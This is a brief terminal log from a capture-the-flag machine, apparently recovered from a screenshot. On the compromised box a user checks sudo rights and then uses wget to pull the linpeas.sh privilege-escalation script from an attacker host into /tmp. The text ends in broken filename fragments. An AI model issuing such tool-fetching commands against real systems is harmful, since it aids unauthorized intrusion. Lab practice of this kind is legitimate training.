 itsskv@cybersploit-CTF:/$ sudo -l
[sudo] password for itsskv:
Sorry, try again.
[sudo] password for itsskv:
Sorry, user itsskv may not run sudo on cybersploit-CTF.
itsskv@cybersploit-CTF:/$ cd tmp
itsskv@cybersploit-CTF:/tmp$ wget http://192/168.49.57:8000/linpeas.sh
--2022-06-29 03:25:10--  http://192/168.49.57:8000/linpeas.sh
Resolving 192 (192)... 0.0.0.192
Connecting to 192 (192)|0.0.0.192|:80... failed: Invalid argument.
itsskv@cybersploit-CTF:/tmp$ wget http://192.168.49.57:8000/linpeas.sh
--2022-06-29 03:25:22--  http://192.168.49.57:8000/linpeas.sh
Connecting to 192.168.49.57:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776167 (758K) [text/x-sh]
Saving to: `linpeas.sh'
#!
linpeas.sh
Nessus-10.1.1-
debian6_amd64.de
b